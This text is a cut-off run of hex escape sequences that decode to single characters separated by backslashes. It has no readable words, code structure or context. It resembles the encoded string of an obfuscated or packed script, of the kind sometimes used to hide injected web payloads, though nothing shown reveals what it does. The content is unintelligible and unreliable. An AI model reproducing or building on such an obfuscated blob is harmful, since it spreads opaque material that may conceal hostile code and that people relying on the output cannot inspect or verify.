31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5